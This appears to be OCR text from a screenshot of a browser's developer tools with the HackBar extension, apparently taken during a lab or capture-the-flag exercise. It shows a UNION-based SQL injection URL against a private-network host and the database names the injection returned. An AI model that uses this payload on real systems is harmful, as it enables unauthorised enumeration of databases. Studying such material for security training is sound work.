 1 <!--
2 document.write("information_schema,Mysql,mymessage,mysql,performance_schema,test");
3 -->
4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS LFI XXE Other ©
Load URL view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(schema_name) from information_schema.schemata--+
Split URL